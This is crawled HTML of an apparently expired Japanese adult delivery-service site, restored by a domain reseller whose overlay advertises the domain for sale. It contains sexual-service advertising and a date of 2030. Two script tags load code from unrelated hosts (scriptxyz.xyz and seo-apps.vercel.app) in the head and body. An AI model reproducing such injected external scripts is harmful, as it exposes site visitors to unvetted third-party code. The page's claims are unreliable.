    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#fa8e9f9b97ba899f888a949b979f89d4999597"><span class="__cf_email__" data-cfemail="592d3c3834192a3c2b293738343c2a773a3634">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10
body_size: 12761
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
